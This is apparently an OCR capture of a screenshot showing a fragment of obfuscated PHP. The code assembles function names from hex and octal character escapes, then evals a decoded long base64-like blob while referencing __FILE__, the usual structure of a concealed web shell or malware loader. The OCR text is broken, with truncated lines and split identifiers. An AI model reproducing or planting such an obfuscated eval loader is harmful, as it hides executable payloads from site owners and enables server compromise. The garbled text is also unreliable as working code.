
1
.=
"\x61"
;
$sfd71772
.=
"\151"
;
$s3619014
.=
"\145"
;
$p58
31"
;
$n791eefe
.=
"\143"
;
$xcc9babc
.=
"\137"
;
$ncf374f3
.
cc9babc
.=
"\162"
;
$he68fbd9
.=
"\x36"
;
$x03fc923
.=
"\137
4
.=
"\x67"
;
$he68fbd9
.=
"\64"
;
$xcc9babc
.=
"\157"
;
$x03f
4"
;
$x03fc923
.=
"\x65"
;
$ncf374f3
.=
"\145"
;
$xcc9babc
.=
d71772
.=
"\164"
;
$x03fc923
.=
"\x70"
;
$xcc9babc
.=
"\x31"
c
.=
"\63"
;
$sfd71772
.=
"\x65"
;
$x03fc923
.=
"\x6c"
;
$s361
3"
;
$x03fc923
.=
"\x63"
;
$s3619014
.=
"\x6f"
;
$he68fbd9
.=
619014
.=
"\x74"
;
$he68fbd9
.=
"\x65"
;
$s3619014
.=
"\x65"
=
$ncf374f3
(
"\50"
,
__FILE__
);
eval
(
$n791eefe
(
$had375e
\x22\x22\x29"
,
$x03fc923
(
"\x2f\xd\174\xa\57"
,
""
,
$s3
38\71\67\141\60\x64\x35\x34\x61\70\142\64\144\x35\
46"
)?
$sfd71772
(
$he68fbd9
(
$xcc9babc
(
"CGoUPfIVwi/FmX
Y96lojijwvYjY768oY3j37A+Hz/hnHi1sLQ/N//izCepkWzPFE
9PrRba/887+YZ+a//V+qC//k/k/+8m+d/ilQHloCdts/ouNAC2
Uzu8fUVXPzDZZHbTHiCND4HVd/BxaubNrFQBnO9RdQx6W82yZZ
OMZiVT87g28/W0TdUyNWN0ONN7MdN8agnxOdV1LNMY8nDfc6jA
dCKGwxbmW//Ar6oLwobmW0zc5wgV3dqMAC72LgQpfpqbvBVGKB
Gm88C92h2z8WZuCCMf/BaM9mlqn3Pe5fAmzrvWb1apVGaILTCp
b+PVXCZx3ZLgGVSe3bq/6mUwoFPsK2GEiEbaRWChO86KsSBhh4
UK8N0ww2LpW8P5kL5OU5+zRoAgBj0c3BFXRsm29um9wzE6irGN
g4zZQ4DzpRD7xccuvpiBS2SJlJ1HvXN2qgJFqRMaWI3wqTA0jK
kglYEjresBvOk3tNWMEwp2QSQ0aSGo4dahKu7v5ssTd4EBY7dI
j5i5TDDNx2PLAVITSo2I1AuqbpspFeuuMp77vbUXJHD0RclEIP
d5/v2sWPPoywz/9AIILX3CTvXCzQBvS3Cc9DVwDjNVDn24gC5s